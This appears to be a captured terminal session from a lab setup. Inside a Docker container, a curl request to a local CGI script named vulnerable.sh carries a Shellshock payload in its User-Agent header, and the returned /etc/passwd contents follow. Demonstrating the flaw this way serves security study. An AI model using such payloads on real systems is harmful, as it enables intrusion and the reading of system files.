 └─$ sudo docker exec -it interesting_brahmagupta /bin/bash
root@0bf954ce5b63:~# curl -H "User-Agent: () { :; }; echo; /bin/bash -c 'cat /etc/passwd'" http://localhost/cgi-bin/vulnerable.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin